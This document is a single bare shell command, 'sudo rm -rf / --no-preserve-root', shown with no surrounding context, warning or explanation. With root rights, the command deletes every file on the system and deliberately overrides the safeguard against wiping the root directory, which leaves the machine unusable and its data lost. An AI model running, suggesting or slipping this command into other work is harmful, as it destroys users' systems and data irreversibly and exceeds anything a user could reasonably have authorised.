 sudo rm -rf / --no-preserve-root